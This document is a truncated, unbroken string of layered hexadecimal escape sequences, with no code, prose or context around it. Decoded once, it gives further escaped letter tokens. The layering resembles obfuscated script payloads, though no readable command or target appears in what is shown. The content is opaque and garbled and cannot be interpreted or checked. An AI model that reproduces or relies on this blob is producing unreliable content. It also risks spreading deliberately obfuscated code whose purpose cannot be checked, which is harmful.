C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x69\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x6D\x5C\x39\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x65\x5C\x69\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x71\x5C\x31\x64\x5C\x53\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x39\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x39\x5C\x7A\x5C\x39\x5C\x65\x5C\x63\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x67\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x31\x64\x5C\x53\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x64\x5C\x6D\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x69\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x63\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x53\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x62\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x53\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6E\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x65\x5C\x63\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x64\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6C\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x77\x5C\x77\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x63\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x6D\x5C\x65\x5C\x64\x5C\x6C\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x6D\x5C\x65\x5C\x69\x5C\x66\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x6D\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x69\x5C\x39\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x6D\x5C\x39\x5C\x69\x5C\x6C\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x6D\x5C\x65\x5C\x39\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x62\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x64\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x39\x5C\x67\x5C\x6D\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x73\x5C\x72\x5C\x39\x5C\x6C\x5C\x39\x5C\x31\x36\x5C\x65\x5C\x39\x5C\x63\x5C\x71\x5C\x7A\x5C\x72\x5C\x39\x5C\x69\x5C\x39\x5C\x31\x36\x5C\x65\x5C\x39\x5C\x63\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x65\x5C\x65\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6C\x5C\x73\x5C\x39\x5C\x6A\x5C\x64\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6C\x5C\x73\x5C\x72\x5C\x39\x5C\x6A\x5C\x64\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x31\x36\x5C\x39\x5C\x6E\x5C\x63\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x64\x5C\x73\x5C\x39\x5C\x6A\x5C\x62\x5C\x53\x5C\x39\x5C\x6E\x5C\x6C\x5C\x75\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x39\x5C\x6A\x5C\x65\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x62\x5C\x73\x5C\x39\x5C\x66\x5C\x6E\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x65\x5C\x64\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x69\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x65\x5C\x73\x5C\x65\x5C\x39\x5C\x64\x5C\x7A\x5C\x65\x5C\x64\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6A\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x39\x5C\x31\x65\x5C\x64\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x64\x5C\x77\x5C\x75\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x65\x5C\x6E\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x65\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x63\x5C\x6E\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6C\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x66\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x6A\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6E\x5C\x67\x5C\x7A\x5C\x39\x5C\x6E\x5C\x62\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x69\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6C\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x66\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x6A\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6E\x5C\x67\x5C\x7A\x5C\x39\x5C\x6E\x5C\x62\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x69\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x39\x5C\x65\x5C\x6E\x5C\x77\x5C\x71\x5C\x77\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x75\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x64\x5C\x67\x5C\x7A\x5C\x39\x5C\x6C\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x65\x5C\x64\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x69\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x64\x5C\x67\x5C\x7A\x5C\x39\x5C\x6C\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x65\x5C\x64\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x69\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x65\x5C\x64\x5C\x66\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6A\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6A\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x77\x5C\x71\x5C\x75\x5C\x39\